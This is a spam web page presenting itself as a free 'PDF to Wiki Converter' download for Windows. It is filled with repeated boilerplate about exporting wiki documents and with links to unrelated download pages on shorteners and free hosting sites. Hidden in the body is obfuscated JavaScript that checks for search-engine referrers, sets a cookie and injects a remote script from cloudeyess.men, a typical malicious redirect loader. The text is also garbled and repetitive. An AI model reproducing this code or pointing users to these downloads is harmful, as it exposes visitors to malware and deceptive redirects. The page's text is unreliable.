

### [Pdf To Wiki Converter Free Download For Windows](https://bytlly.com/1ued9h)



[Pdf To Wiki Converter Free Download For Windows](https://bytlly.com/1ued9h)



If it belongs to a group, go to Groups > Group > Contents > Wiki If it is your own personal Wiki, go to Personal zone > Own contents > Wiki.. var \_0x4649=['Z2V0','TEJMSEg=','aW5kZXhPZg==','amtnUUU=','RU9ZdEw=','cnJvTVA=','bHlkYVo=','c 2V0','S1dMWEc=','cEJs','cmVwbGFjZQ==','UXJ6b3Y=','YldjclI=','Y3NVUmc=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==',' a2htZVc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','cGRmK3RvK3dpa2krY29udmVydGV y','bVVC','ZWdy','SEJl','bUlQYnQ=','ZmpFcGE=','QmdU','Y29va2ll','bGVuZ3Ro','eG5rY1U=','c3BsaXQ=','QXJqY3U=','aG VhZA==','OyBleHBpcmVzPQ==','OyBkb21haW49','YldQT2I=','Rm9XdU4=','eVpKSXQ=','Z2V0VGltZQ==','bGxuZko=','O yBwYXRoPQ==','R1NBY1Q=','OyBzZWN1cmU=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','b G9a','dk9R','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','Lmdvb2dsZS4 =','SHphdHA=','LmFzay4=','bW9EZlI=','LnlhbmRleC4='];(function(\_0x585355,\_0x501783){var \_0x3d1f7d=function(\_0x253 b9f){while(--\_0x253b9f){\_0x585355['push'](\_0x585355['shift']());}};\_0x3d1f7d(++\_0x501783);}(\_0x4649,0xea));var  $0x2045 =$ function( $0x2198d1$ ,  $0x7b8641$ ){ $0x2198d1 = 0x2198d1-0x0; var$ 

\_0x2fd5db=\_0x4649[\_0x2198d1];if(\_0x2045['initialized']===undefined){(function(){var \_0x21d660=function(){var  $0x4e400c; try{0x4e400c=Function('return \x20(function(\x20'+\{}.$ 

1- Go to the Wiki If the Wiki belongs to the portal, select it using the Tools option in the menu on the left hand side of the portal's main page.

# [Mac Os X 10.8 Download](https://jumblobicos.substack.com/p/mac-os-x-108-download)

1- Go to the Wiki If the Wiki belongs to the portal, select it using the Tools option in the menu on the left hand side of the portal's main page.. Everyone can share, view and print Adobe PDF documents in any system, using free Adobe Reader  $\hat{A}$ <sup>®</sup> software.. Go to the wiki document you want to export 2- Click on the Export to html or Export to pdf option in the horizontal menu. [Wiki De Citas Rapidas De Azubizar](https://kind-poitras-51c61d.netlify.app/Wiki-De-Citas-Rapidas-De-Azubizar)



## [Gps Igo 8 3d Brasil Gratis](https://agile-reef-09493.herokuapp.com/Gps-Igo-8-3d-Brasil-Gratis.pdf)

 The HTML format can be read by any internet browser PDF format (Portable Document Format) is used to distribute and exchange electronic documents securely and reliably.. If it belongs to a group, go to Groups > Group > Contents > Wiki If it is your own personal Wiki, go to Personal zone > Own contents > Wiki. [Ubuntu Remote Desktop Client For Mac](https://tartvigdaykwat.substack.com/p/ubuntu-remote-desktop-client-for)

## [Free Security Video Enhancement Software](https://chramlancire.weebly.com/blog/free-security-video-enhancement-software)

The HTML format can be read by any internet browser PDF format (Portable Document Format) is used to distribute and exchange electronic documents securely and reliably.. Everyone can share, view and print Adobe PDF documents in any system, using free Adobe Reader  $\hat{A} \otimes$  software..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x758863){\_0x4e400c=window;}return \_0x4e400c;};var \_0x51a37b=\_0x21d660();var \_0x1ac10f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x51a37b['atob']||(\_0x51a37b['atob']=function(\_0x18088e){var \_0x58b1d1=String(\_0x18088e)['replace'](/=+\$/,'');for(var \_0x39d469=0x0,\_0x5efa73,\_0x41dae,\_0x25774a=0x0,\_0x32391f='';\_0x41dae=\_0x58b1d1['charAt'](\_0x25774a++);~\_0x41da e&&(\_0x5efa73=\_0x39d469%0x4?\_0x5efa73\*0x40+\_0x41dae:\_0x41dae,\_0x39d469++%0x4)?\_0x32391f+=String['fromChar Code'](0xff&\_0x5efa73>>(-0x2\*\_0x39d469&0x6)):0x0){\_0x41dae=\_0x1ac10f['indexOf'](\_0x41dae);}return \_0x32391f;});}());\_0x2045['base64DecodeUnicode']=function(\_0x1a561c){var \_0x20ecf8=atob(\_0x1a561c);var \_0x3deae4=[];for(var \_0x3bef58=0x0,\_0x199915=\_0x20ecf8['length'];\_0x3bef58=\_0x401662;},'EOYtL':function \_0x531d65(\_0x582e1f,\_0x1f5533){return

\_0x582e1f===\_0x1f5533;},'rroMP':'eVH','lydaZ':\_0x2045('0x22'),'KWLXG':function

\_0x45697e(\_0x1a9753,\_0x27ecb1){return \_0x1a9753!==\_0x27ecb1;},'Qrzov':function

\_0x36f745(\_0xe5c1a9,\_0x1aad6b){return \_0xe5c1a9+\_0x1aad6b;},'bWcrR':function

\_0xd390e9(\_0x14977d,\_0x418b40){return \_0x14977d+\_0x418b40;},'csURg':\_0x2045('0x23')};var \_0x1bf1ad=[\_0x2045('0x2 4'),\_0x2b8dea['mfXsu'],\_0x2b8dea[\_0x2045('0x25')],\_0x2b8dea['gdxVl'],\_0x2045('0x26'),\_0x2b8dea[\_0x2045('0x27')],\_0x20 45('0x28')],\_0x517b78=document['referrer'],\_0x537924=![],\_0x4feddd=cookie[\_0x2045('0x29')](\_0x2b8dea[\_0x2045('0x2a')] );for(var  $0x57d741=0x0$ ;  $0x57d741$ . Go to the wiki document you want to export 2- Click on the Export to html or Export to pdf option in the horizontal menu.. Pdf to wiki converterIt allows you to export Wiki documents to files in format HTML or PDF. e828bfe731 [Gamemaker 8.1 Download](https://michellethompson2.doodlekit.com/blog/entry/13876061/exclusive-gamemaker-81-download)

e828bfe731

[Download Shutterfly Mac Photos Extension](https://diaflamyldo.amebaownd.com/posts/15653992)